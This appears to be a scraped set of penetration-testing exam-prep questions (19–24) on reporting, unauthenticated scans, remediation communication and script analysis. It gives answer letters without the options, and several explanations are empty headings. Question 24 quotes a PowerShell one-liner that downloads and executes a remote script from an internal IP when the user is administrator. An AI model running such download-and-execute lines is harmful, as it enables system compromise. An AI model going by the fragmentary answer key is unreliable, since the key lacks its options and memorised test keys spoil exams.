Question 19
Which of the following components should a penetration tester include in an assessment report?
Correct Answer:D
An attack narrative provides a detailed account of the steps taken during the penetration test, including the methods used, vulnerabilities exploited, and the outcomes of each attack. This helps stakeholders understand the context and implications of the findings.
✑ Components of an Assessment Report:
✑ Importance of Attack Narrative:
✑ References from Pentesting Literature: Step-by-Step ExplanationReferences:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
Question 20
A penetration tester is conducting a vulnerability scan. The tester wants to see any vulnerabilities that may be visible from outside of the organization. Which of the following scans should the penetration tester perform?
Correct Answer:C
To see any vulnerabilities that may be visible from outside of the organization, the penetration tester should perform an unauthenticated scan.
✑ Unauthenticated Scan:
✑ Comparison with Other Scans:
✑ Pentest References:
By performing an unauthenticated scan, the penetration tester can identify vulnerabilities that an external attacker could exploit without needing any credentials or internal access.
=================
Question 21
Which of the following is most important when communicating the need for vulnerability remediation to a client at the conclusion of a penetration test?
Correct Answer:B
When concluding a penetration test, effectively communicating the need for vulnerability remediation is crucial. Here??s why the articulation of impact is the most important aspect:
✑ Articulation of Cause (Option A):
✑ Articulation of Impact (Option B):
✑ Articulation of Escalation (Option C):
✑ Articulation of Alignment (Option D):
Conclusion: Articulating the impact of vulnerabilities is the most crucial element when communicating the need for remediation. By clearly explaining the potential risks and consequences, penetration testers can effectively convey the urgency and importance of addressing the discovered issues, thus motivating clients to take prompt and appropriate action.
Question 22
Which of the following describes the process of determining why a vulnerability scanner is not providing results?
Correct Answer:A
Root cause analysis involves identifying the underlying reasons why a problem is occurring. In the context of a vulnerability scanner not providing results, performing a root cause analysis would help determine why the scanner is failing to deliver the expected output. Here??s why option A is correct:
✑ Root Cause Analysis: This is a systematic process used to identify the fundamental reasons for a problem. It involves investigating various potential causes and pinpointing the exact issue that is preventing the vulnerability scanner from working correctly.
✑ Secure Distribution: This refers to the secure delivery and distribution of software or updates, which is not relevant to troubleshooting a vulnerability scanner.
✑ Peer Review: This involves evaluating work by others in the same field to ensure quality and accuracy, but it is not directly related to identifying why a tool is malfunctioning.
✑ Goal Reprioritization: This involves changing the priorities of goals within a project, which does not address the technical issue of the scanner not working.
References from Pentest:
✑ Horizontall HTB: Demonstrates the process of troubleshooting and identifying issues with tools and their configurations to ensure they work correctly.
✑ Writeup HTB: Emphasizes the importance of thorough analysis to understand why certain security tools may fail during an assessment.
=================
Question 23
DRAG DROP
During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
INSTRUCTIONS
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.

Solution:


Does this meet the goal?
Correct Answer:A
Question 24
Given the following script:
$1 = [System.Security.Principal.WindowsIdentity]::GetCurrent().Name.split("")[1] If ($1 -eq "administrator") {
echo IEX(New-Object Net.WebClient).Downloadstring('http://10.10.11.12:8080/ul/windows.ps1') | powershell - noprofile -}
Which of the following is the penetration tester most likely trying to do?
Correct Answer:C
✑ Script Breakdown:
✑ Purpose:
✑ Why This is the Best Choice:
✑ References from Pentesting Literature: References:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================